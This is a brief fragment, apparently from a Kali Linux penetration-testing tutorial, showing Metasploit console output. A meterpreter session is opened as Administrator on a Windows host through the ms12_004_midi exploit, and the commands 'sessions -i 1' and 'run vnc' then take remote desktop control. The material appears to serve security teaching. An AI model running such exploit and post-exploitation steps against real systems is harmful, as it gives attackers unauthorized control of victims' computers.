 [*] Successfully migrated to process
sessions
Active sessions
===============
Id Type Information Co
nnection
-- ---- ----------- --
--------
1 meterpreter x86/win32 DH-CA8822AB9589\Administrator @ DH-CA8822AB9589 10
.10.10.128:1234 -> 10.10.10.254:1063 (192.168.10.128)
msf exploit(ms12_004_midi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run vnc
KALI LINUX
F4CK
Security Team
图 8-2-16